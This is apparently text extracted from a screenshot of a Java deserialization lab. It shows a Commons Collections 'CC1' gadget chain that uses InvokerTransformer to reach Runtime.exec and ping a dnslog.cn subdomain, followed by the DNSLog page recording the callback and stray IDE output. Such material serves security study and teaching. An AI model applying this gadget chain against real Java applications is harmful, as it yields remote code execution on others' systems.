 public class cc1 {
public static void main(String[] args){
Transformer[] transformers = new Transformer[]{
new ConstantTransformer (Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] { String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"ping ifdym1.dnslog.cn"})
};
Transformer chainedTransformer = new ChainedTransformer(transformers);
Map qmap = new HashMap ();
qmap.put ("key","value");
Map outmap = TransformedMap.decorate (qmap, keyTransformer: null,chainedTransformer);
for(Iterator iterator = outmap.entrySet ().iterator ();iterator.hasNext ();){
Map.Entry entry = (Map.Entry) iterator.next ();
entry.setValue ("syst1m");
}
}
}
14 5
DNSLog Platform
不安全 | dnslog.cn
3 12
Blog Github 文章收藏 书籍 在线工具
Get SubDomain Refresh Record
ifdym1.dnslog.cn
DNS Query Record IP Address Created Time
ifdym1.dnslog.cn 124.164.6.246 2020-10-21 17:01:13
ifdym1.dnslog.cn 124.164.6.246 2020-10-21 17:01:13
ChaBug
un: Main
/Library/Java/JavaVirtualMachines/jdk1.7.0_67.jdk/Contents/Ho
objc[12640]: Class JavaLaunchHelper is implemented in both /L
Process finished with exit code 0